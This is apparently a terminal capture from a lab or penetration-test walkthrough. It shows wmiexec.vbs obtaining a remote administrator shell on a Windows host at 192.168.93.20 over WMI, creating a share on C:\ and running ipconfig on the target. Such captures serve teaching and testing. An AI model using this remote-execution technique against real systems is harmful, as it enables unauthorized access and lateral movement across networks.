 C:\Users\Administrator\Desktop>cscript wmiexec.vbs /shell 192.168.93.20 TEST\administra
Microsoft (R) Windows Script Host Version 5.8
Copyright (C) Microsoft Corporation. All rights reserved.
WMIEXEC : Target -> 192.168.93.20
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::98e0:9a72:ce60:8436%12
IPv4 Address. . . . . . . . . . . : 192.168.0.106
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::c4b1:2be5:4367:928f%10
IPv4 Address. . . . . . . . . . . : 192.168.93.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :